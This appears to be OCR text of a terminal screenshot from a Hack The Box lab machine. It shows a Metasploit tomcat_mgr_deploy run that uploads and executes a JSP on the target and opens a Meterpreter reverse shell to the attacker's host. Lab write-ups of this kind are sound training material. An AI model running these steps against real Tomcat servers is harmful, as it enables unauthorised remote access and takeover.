 john@xps15: ~/ctf/htb/yt-tabby
En
1:18 PM
john@xps15: ~/ctf/htb/yt-tabby 112x30
msf6 exploit(multi/http/tomcat_mgr_deploy) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 10.10.14.8:5555
[*] Using manually select target "Java Universal"
[*] Uploading 6253 bytes as 41maBpZ.war ...
[*] Executing /41maBpZ/VlO0LbrVOleLSAJs.jsp...
[*] Sending stage (58147 bytes) to 10.10.10.194
[*] Undeploying 41maBpZ ...
[*] Meterpreter session 1 opened (10.10.14.8:5555 -> 10.10.10.194:59634) at 2020-11-07 13:18:27 -0500